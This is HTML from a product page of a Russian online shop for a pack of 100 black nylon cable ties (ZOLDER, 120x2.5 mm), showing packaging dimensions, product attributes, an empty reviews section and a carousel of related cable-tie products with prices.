					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<p>не распространяется</p>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,04</p>
<p>Длина, мм: 130</p>
<p>Ширина, мм: 120</p>
<p>Высота, мм: 15</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/2-5/" rel="tag">2,5</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/120/" rel="tag">120</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/chernyy/" rel="tag">черный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Стяжка для кабеля ZOLDER 120х2,5 мм нейлон, черная, 100 шт. HTA-2,5х120/100Ч&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17934' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-272"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17961 status-publish last instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="17961">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-300h3-6-mm-neylon-belaya-100-sht-hta-3-6h300-100b/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827317-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827317-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827317-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827317-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827317-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827317-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827317-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827317.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17961" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-300h3-6-mm-neylon-belaya-100-sht-hta-3-6h300-100b/">Стяжка для кабеля ZOLDER 300х3,6 мм нейлон, белая, 100 шт. HTA-3,6х300/100Б</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>307,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17961" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17961" data-product_sku="16473924" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 300х3,6 мм нейлон, белая, 100 шт. HTA-3,6х300/100Б&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17936 status-publish first instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="17936">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-150h2-5-mm-neylon-belaya-100-sht-hta-2-5h150-100b/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827396-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827396-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827396-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827396-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827396-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827396-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827396-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827396.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17936" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-150h2-5-mm-neylon-belaya-100-sht-hta-2-5h150-100b/">Стяжка для кабеля ZOLDER 150х2,5 мм нейлон, белая, 100 шт. HTA-2,5х150/100Б</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>96,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17936" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17936" data-product_sku="16474110" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 150х2,5 мм нейлон, белая, 100 шт. HTA-2,5х150/100Б&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17932 status-publish last instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="17932">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-150h3-6-mm-neylon-belaya-100-sht-hta-3-6h150-100b/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827350-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827350-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827350-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827350-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827350-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827350-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827350-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827350.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17932" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-150h3-6-mm-neylon-belaya-100-sht-hta-3-6h150-100b/">Стяжка для кабеля ZOLDER 150х3,6 мм нейлон, белая, 100 шт. HTA-3,6х150/100Б</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>159,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17932" data-product_sku="16473933" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 150х3,6 мм нейлон, белая, 100 шт. HTA-3,6х150/100Б&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7086 status-publish first instock product_cat-catalog product_cat-lanmaster has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="7086">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-lipuchka-lanmaster-135-mm-20-sht-zelenyy-lan-vcm135-gn/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52627389-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52627389-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7086" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-lipuchka-lanmaster-135-mm-20-sht-zelenyy-lan-vcm135-gn/">Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>601,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7086" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7086" data-product_sku="16466011" aria-label="Add &ldquo;Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17952 status-publish last instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="17952">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-250h4-8-mm-neylon-belaya-100-sht-hta-4-8h250-100b/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53495867-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53495867-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53495867-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53495867-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53495867-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53495867-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53495867-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53495867.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17952" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-250h4-8-mm-neylon-belaya-100-sht-hta-4-8h250-100b/">Стяжка для кабеля ZOLDER 250х4,8 мм нейлон, белая, 100 шт. HTA-4,8х250/100Б</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>323,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17952" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17952" data-product_sku="16474004" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 250х4,8 мм нейлон, белая, 100 шт. HTA-4,8х250/100Б&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17938 status-publish first instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="17938">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-150h3-6-mm-neylon-chernaya-100-sht-hta-3-6h150-100ch/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827397-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827397-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827397-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827397-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827397-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827397-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827397-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827397.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17938" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-150h3-6-mm-neylon-chernaya-100-sht-hta-3-6h150-100ch/">Стяжка для кабеля ZOLDER 150х3,6 мм нейлон, черная, 100 шт. HTA-3,6х150/100Ч</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>159,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17938" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17938" data-product_sku="16474117" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 150х3,6 мм нейлон, черная, 100 шт. HTA-3,6х150/100Ч&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17944 status-publish last instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="17944">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-200h2-5-mm-neylon-chernaya-100-sht-hta-2-5h200-100ch/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827386-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827386-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827386-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827386-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827386-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827386-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827386-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827386.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17944" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-200h2-5-mm-neylon-chernaya-100-sht-hta-2-5h200-100ch/">Стяжка для кабеля ZOLDER 200х2,5 мм нейлон, черная, 100 шт. HTA-2,5х200/100Ч</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>143,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17944" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17944" data-product_sku="16474056" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 200х2,5 мм нейлон, черная, 100 шт. HTA-2,5х200/100Ч&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17915 status-publish first instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="17915">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-100h2-5-mm-neylon-belaya-100-sht-hta-2-5h100-100b/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827333-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827333-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827333-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827333-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827333-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827333-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827333-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827333.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17915" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-100h2-5-mm-neylon-belaya-100-sht-hta-2-5h100-100b/">Стяжка для кабеля ZOLDER 100х2,5 мм нейлон, белая, 100 шт. HTA-2,5х100/100Б</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>63,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17915" data-product_sku="16473988" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 100х2,5 мм нейлон, белая, 100 шт. HTA-2,5х100/100Б&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-272 -->
			
					
	</div>

</div>

</div><!-- #product-17934 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
